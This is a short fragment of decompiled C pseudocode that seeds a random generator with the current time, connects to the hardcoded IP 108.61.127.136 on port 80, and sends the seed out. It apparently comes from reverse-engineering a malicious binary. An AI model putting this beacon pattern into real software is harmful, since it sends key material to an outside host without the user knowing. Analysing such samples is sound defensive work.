 26 *seed = time(0LL);
27 srand(seed[0]);
28 fd = socket(2, 1, 0);
29 if ( fd == -1 )
30 {
31 puts("could not create socket");
32 }
33 else
34 {
35 puts("created socket");
36 *&addr.sa_data[2] = inet_addr("108.61.127.136");
37 addr.sa_family = 2;
38 *&addr.sa_data[0] = htons(0x50u);
39 if ( connect(fd, &addr, 0x10u) >= 0 )
40 {
41 puts("connected");
42 sprintf(&s, "%d", *seed);
43 if ( send(fd, &s, 0xAuLL, 0) >= 0 )
44 puts("sent");
45 else
46 puts("send failed");
47 }
48 else
49 {
50 puts("connect error");
51 }
52 }